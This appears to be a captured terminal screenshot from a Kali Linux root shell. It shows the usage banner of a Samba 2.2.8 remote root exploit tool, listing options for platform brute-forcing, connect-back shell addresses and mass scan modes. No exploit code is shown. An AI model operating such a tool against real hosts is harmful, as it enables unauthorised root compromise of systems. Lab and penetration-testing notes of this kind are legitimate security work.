 ┌──(root㉿ kali)-[~]
└─# ./smb
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./smb [-bBcCdfprsStv] [host]

-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode